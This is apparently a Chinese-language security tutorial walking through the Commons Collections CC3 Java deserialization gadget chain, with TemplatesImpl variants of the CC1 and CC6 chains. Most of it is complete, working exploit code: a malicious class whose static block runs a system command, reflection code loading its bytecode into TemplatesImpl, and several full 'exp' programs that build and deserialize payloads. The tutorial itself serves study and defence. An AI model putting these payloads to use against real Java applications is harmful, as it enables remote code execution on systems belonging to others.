字节码加载知识
- 利用 ClassLoader#defineClass 直接加载字节码的手段。
在这一条小链子当中,流程图可以绘制如下。

这里我们可以正向看,首先是 loadClass(),它的作用是从已加载的类缓存、父加载器等位置寻找类(这里实际上是双亲委派机制),在前面没有找到的情况下,执行 findClass()。
对于 findClass() 方法
- 根据名称或位置加载 .class 字节码,然后使用 defineClass,代码实例如下。
- 通常由子类去实现
JAVA
1
2
3
4
5
|
protected Class<?> findClass(String name) throws ClassNotFoundException {
    throw new ClassNotFoundException(name);
}

// findClass 方法的源代码
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
class NetworkClassLoader extends ClassLoader {
        String host;
        int port;

         public Class findClass(String name) {
            byte[] b = loadClassData(name);
             return defineClass(name, b, 0, b.length);
         }

         private byte[] loadClassData(String name) {
             // load the class data from the connection
         }
}
// 子类的实现方式
|
defineClass() 的作用是处理前面传入的字节码,将其处理成真正的 Java 类。
此时的 defineClass() 方法是有局限性的,因为它只是加载类,并不执行类。若需要执行,则需要先进行 newInstance() 的实例化。
现在我们的 defineClass() 方法的作用域为 protected,我们需要找到作用域为 public 的类,方便我们利用。照样 find usages
TemplatesImpl 解析

这里的 defineClass() 方法没有标注作用域,默认为 defalut,也就是说自己的类里面可以调用,我们继续 find usages

在同类下找到defineTransletClass方法中看到调用了defineClass
还是private,继续找调用defineTransletClass



以上三个方法都调用了defineTransletClass,为什么选择它?
因为其调用了 defineTransletClasses() 方法,并且这里有一个 newInstance() 实例化的过程,如果能走完这个函数那么就能动态执行代码,但是因为它是私有的,所以继续找。


找到public修饰的newTransformer方法,接下就是处理限制条件了

_bytecodes解决

_bytecodes 的值,这里需要的是一个二维数组,所以我们创建一个二维数组。但是 _bytecodes 作为传递进 defineClass 方法的值是一个一维数组。而这个一维数组里面我们需要存放恶意的字节码。这一段伪代码可以这样写。
先写个恶意类并编译
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
package cc3;

import java.io.IOException;

public class calc {
    //静态代码块实例化的时候会自动运行
    static
    {
        try {
            Runtime.getRuntime().exec("calc");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
|
1
2
3
|
 byte[] evil = Files.readAllBytes(Paths.get("E:\\javawork\\cc3\\src\\main\\java\\cc3\\calc.class"));
        //{}包含一个数组的数组
        byte[][] code = {evil};
|
_tfactory解决

transient保证了这个变量在序列化之后无法被访问
在 readObject() 方法中,找到了 _tfactory 的初始化定义。

刚好能在反序列化的时候初始化,就能让_tfactory值不为null
通过反射修改
1
2
3
|
Field field = templatesclass.getDeclaredField("_tfactory");
field.setAccessible(true);
field.set(templates,new TransformerFactoryImpl());
|
前面的_name和_bytecodes也是通过反射来修改
完整exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
TemplatesImpl templates = new TemplatesImpl();
Class templatesclass = templates.getClass();
Field name = templatesclass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"Y9sR");
Field codes  = templatesclass.getDeclaredField("_bytecodes");
codes.setAccessible(true);

byte[] evil = Files.readAllBytes(Paths.get("E:\\javawork\\cc3\\src\\main\\java\\cc3\\calc.class"));
//{}包含一个数组的数组
byte[][] code = {evil};
codes.set(templates,code);
Field field = templatesclass.getDeclaredField("_tfactory");
field.setAccessible(true);
field.set(templates,new TransformerFactoryImpl());
templates.newTransformer();
|
运行完但是不弹计算器且报错

空指针报错
看报错是在422行空指针报错,打了断点

死在了else这里

这里要么_auxClasses赋值,要么if判断正确不进入else
如果给_auxClasses赋值,在下面的if判断时,<0会抛出异常
所以这里让上面的if判断正确好点
分析for这里的代码
1
2
3
4
5
6
7
8
9
|
_class[i] = loader.defineClass(_bytecodes[i]);
//_class这里会得到_bytecodes的字节码加载的类
final Class superClass = _class[i].getSuperclass();
//这里是得到_bytescodes类的父类
// Check if this is the main class
if (superClass.getName().equals(ABSTRACT_TRANSLET)) {
//判断字节码的类是否继承了ABSTRACT_TRANSLET
    _transletIndex = i;
}
|
所以只需要给我们的恶意类加上继承AbstractTranslet

重新编译一下calc.java运行后弹计算器

CC1 链的 TemplatesImpl 的实现方式
<font style="color:rgb(80, 80, 92);background-color:rgb(247, 247, 247);">TemplatesImpl 只是将原本的命令执行变成代码执行的方式所以在不考虑黑名单的情况下,如果可以进行命令执行,则一定可以通过动态加载字节码进行代码执行。</font>
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
TemplatesImpl templates = new TemplatesImpl();
Class templatesclass = templates.getClass();
Field name = templatesclass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"Y9sR");

Field codes  = templatesclass.getDeclaredField("_bytecodes");
codes.setAccessible(true);

byte[] evil = Files.readAllBytes(Paths.get("E:\\javawork\\cc3\\src\\main\\java\\cc3\\calc.class"));
//{}包含一个数组的数组
byte[][] code = {evil};
codes.set(templates,code);
Field field = templatesclass.getDeclaredField("_tfactory");
field.setAccessible(true);
field.set(templates,new TransformerFactoryImpl());
//        templates.newTransformer();
Transformer[] transformers = new Transformer[]{
        new ConstantTransformer(templates),
        new InvokerTransformer("newTransformer", null, null),


};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(templates);
|
能弹计算器
后面的链子都是正常用cc1的
完整exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
TemplatesImpl templates = new TemplatesImpl();
Class templatesclass = templates.getClass();
Field name = templatesclass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"Y9sR");

Field codes  = templatesclass.getDeclaredField("_bytecodes");
codes.setAccessible(true);

byte[] evil = Files.readAllBytes(Paths.get("E:\\javawork\\cc3\\src\\main\\java\\cc3\\calc.class"));
//{}包含一个数组的数组
byte[][] code = {evil};
codes.set(templates,code);
Field field = templatesclass.getDeclaredField("_tfactory");
field.setAccessible(true);
field.set(templates,new TransformerFactoryImpl());
//        templates.newTransformer();
Transformer[] transformers = new Transformer[]{
        new ConstantTransformer(templates),
        new InvokerTransformer("newTransformer", null, null),


};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
//        chainedTransformer.transform(templates);
HashMap<Object,Object> hashmap = new HashMap<>();

Map<Object,Object> decoratemap = LazyMap.decorate(hashmap,chainedTransformer);
//        decoratemap.get(Runtime.class);
Class clz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor =clz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class,decoratemap);
System.out.println(o.getClass());
//AnnotationInvocationHandler作为代理类,需要将AnnotationInvocationHandler强转为InvocationHandler,才能调用AnnotationInvocationHandler的invoke方法
InvocationHandler invocationHandler  = (InvocationHandler) o;
Map proxymap =(Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},invocationHandler);
//        proxymap.entrySet();
Object ob = constructor.newInstance(Override.class,proxymap);


serialize(ob);
unserialize("ser.bin");
|
CC6 链的 TemplatesImpl 的实现方式
完整exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
TemplatesImpl templates = new TemplatesImpl();
Class templatesclass = templates.getClass();
Field name = templatesclass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"Y9sR");

Field codes  = templatesclass.getDeclaredField("_bytecodes");
codes.setAccessible(true);

byte[] evil = Files.readAllBytes(Paths.get("E:\\javawork\\cc3\\src\\main\\java\\cc3\\calc.class"));
//{}包含一个数组的数组
byte[][] code = {evil};
codes.set(templates,code);
Field field = templatesclass.getDeclaredField("_tfactory");
field.setAccessible(true);
field.set(templates,new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
        new ConstantTransformer(templates),
        new InvokerTransformer("newTransformer", null,null),

};

ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
HashMap<Object,Object> hashmap = new HashMap<>();
//给假的
Map<Object,Object> lazymap = LazyMap.decorate(hashmap,new ConstantTransformer("1"));
//因为有ConstantTransformer在,所以key不一定要Runtime.class
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,"abc");
//        tiedMapEntry.hashCode();
HashMap<Object,Object> map = new HashMap<>();
map.put(tiedMapEntry,"123");
lazymap.remove("abc");
Class c = LazyMap.class;
Field factoryfield = c.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazymap,chainedTransformer);


        serialize(map);
unserialize("ser.bin");
|
回到cc3链
目前是到了newTransformer,继续找谁调用了newTransformer
- 这里主要是找到了四个,我们一个个讲解一下为什么是
TrAXFilter 而不是其他的。
Process 这个在 main 里面,是作为一般对象用的,所以不用它。
第二个 getOutProperties,是反射调用的方法,可能会在 fastjson 的漏洞里面被调用。
TransformerFactoryImpl 不能序列化,如果还想使用它也是也可能的,但是需要传参,我们需要去找构造函数。而它的构造函数难传参。
最后,TrAXFilter,它也是不能序列化的,但是我们去到它的构造函数看,是有搞头的。

只需要调用TrAXFilter的构造函数就行了

CC3 这里的作者没有调用InvokerTransformer,而是调用了一个新的类 InstantiateTransformer。
InstantiateTransformer 这个类是用来初始化 Transformer 的,我们去找 InstantiateTransformer 类下的 transform 方法。
完美契合我们的需求!

写exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|
TemplatesImpl templates = new TemplatesImpl();
Class templatesclass = templates.getClass();
Field name = templatesclass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"Y9sR");

Field codes  = templatesclass.getDeclaredField("_bytecodes");
codes.setAccessible(true);

byte[] evil = Files.readAllBytes(Paths.get("E:\\javawork\\cc3\\src\\main\\java\\cc3\\calc.class"));
//{}包含一个数组的数组
byte[][] code = {evil};
codes.set(templates,code);
Field field = templatesclass.getDeclaredField("_tfactory");
field.setAccessible(true);
field.set(templates,new TransformerFactoryImpl());
//        templates.newTransformer();
Class<TrAXFilter> trAXFilter  = TrAXFilter.class;

InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates} );
instantiateTransformer.transform(trAXFilter);
|
弹计算器
找transform找到熟悉的LazyMap函数

想到cc1的正链
直接把前半部分的链拿来用
序列化正常,但是反序列化报错
想起之前的

setValue传参无法可控
所以这里还需要借助ConstantTransformer和ChainedTransformer
1
2
3
4
|
Transformer[] transformers = {
new ConstantTransformer(TrAXFilter.class),instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
|
完整exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
TemplatesImpl templates = new TemplatesImpl();
Class templatesclass = templates.getClass();
Field name = templatesclass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"Y9sR");

Field codes  = templatesclass.getDeclaredField("_bytecodes");
codes.setAccessible(true);

byte[] evil = Files.readAllBytes(Paths.get("E:\\javawork\\cc3\\src\\main\\java\\cc3\\calc.class"));
//{}包含一个数组的数组
byte[][] code = {evil};
codes.set(templates,code);
Field field = templatesclass.getDeclaredField("_tfactory");
field.setAccessible(true);
field.set(templates,new TransformerFactoryImpl());
//        templates.newTransformer();
Class<TrAXFilter> trAXFilter  = TrAXFilter.class;

InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates} );
//        instantiateTransformer.transform(trAXFilter);
Transformer[] transformers = {
        new ConstantTransformer(TrAXFilter.class),instantiateTransformer,
        instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashmap = new HashMap<>();

Map<Object,Object> decoratemap = LazyMap.decorate(hashmap,chainedTransformer);
//        decoratemap.get(Runtime.class);
Class clz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor =clz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class,decoratemap);
//        System.out.println(o.getClass());
//AnnotationInvocationHandler作为代理类,需要将AnnotationInvocationHandler强转为InvocationHandler,才能调用AnnotationInvocationHandler的invoke方法
InvocationHandler invocationHandler  = (InvocationHandler) o;
Map proxymap =(Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},invocationHandler);
//        proxymap.entrySet();

Object ob = constructor.newInstance(Override.class,proxymap);
//        serialize(ob);
unserialize("ser.bin");
|
成功弹计算器

流程图
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
ObjectInputStream.readObject()
  AnnotationInvocationHandler.readObject()
    ProxyMap.entrySet()
      AnnotationInvocationHandler.invoke()
        LazyMap.get()
          InstantiateTransformer.transform()
            TrAXFilter.TrAXFilter()
              TemplatesImpl.newTransformer()
                TemplatesImpl.getTransletInstance()
                  TemplatesImpl.defineTransletClasses()
                    TemplatesImpl.defineClass()
                      ClassLoader.defineClass()
                        newInstance
|